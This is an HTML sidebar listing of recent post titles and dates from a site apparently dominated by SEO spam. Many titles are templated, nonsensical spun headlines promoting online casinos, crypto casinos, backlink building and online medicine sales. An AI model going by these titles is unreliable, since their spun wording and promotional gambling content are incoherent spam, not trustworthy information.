							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
